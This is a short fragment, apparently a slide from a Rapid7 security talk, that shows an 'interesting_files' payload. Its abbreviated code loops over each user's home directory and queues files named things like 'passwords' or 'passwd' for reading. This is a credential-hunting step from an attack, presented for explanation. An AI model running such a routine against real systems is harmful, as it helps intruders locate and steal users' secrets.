The "interesting_files" payload
interesting_extensions = [] interesting_extensions.append('') # no extension interesting_extensions.append('.txt') ... file_list = [] file_list.append('passwords') file_list.append('passwd') ... for user in users_result: home = users_result[user]['home'] for interesting_file in file_list: for extension in interesting_extensions: file_fp = home + interesting_file + extension files_to_read.append( file_fp )
20
RAPID7